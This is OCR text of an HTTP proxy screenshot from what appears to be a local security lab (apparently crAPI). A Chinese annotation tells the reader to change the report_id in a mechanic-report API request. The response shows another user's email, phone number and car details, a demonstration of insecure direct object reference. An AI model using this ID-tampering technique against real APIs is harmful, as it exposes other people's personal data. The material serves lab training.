 请求
美化 Raw Hex JSON Web Token \n
1 GET /workshop/api/mechanic/mechanic_report?report_id=2
HTTP/1.1
把这个请求头URL改了 id去试！
2 Host: 192.168.88.131:8888
3 Content-Length: 215
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Authorization: Bearer
7 Accept: */*
8 Origin: http://192.168.88.131:8888
9 Referer:
http://192.168.88.131:8888/contact-mechanic?VIN=SE12HV218FJ6C8
2PR
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 {
"mechanic_code":"TRAC_JHN",
"problem_details":"test",
"vin":"SE12HV218FJ6C82PR",
"mechanic_api":
"http://192.168.88.131:8888/workshop/api/mechanic/receive
report",
响应
美化 Raw Hex 页面渲染 \n
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 480
14
15 {
"id":2,
"mechanic":{
"id":2,
"mechanic_code":"TRAC_JME",
"user":{
"email":"james@example.com",
"number":""
}
},
"vehicle":{
"id":3,
"vin":"0NKPZ09IHOP508673",
"owner":{
返回了robot001用户的信息
"email":"robot001@example.com",
"number":"9876570001"
}
},
"problem_details":
"My car BMW - 5 Series is having issues.\nCan you give me
a call on my mobile 9876570001,\nOr send me an email at
robot001@example.com\nThanks,\nRobot.\n",
"status":"completed",
"created_on":"09 January, 2026, 03:15:39",
"updated_on":null,
"comments":[
]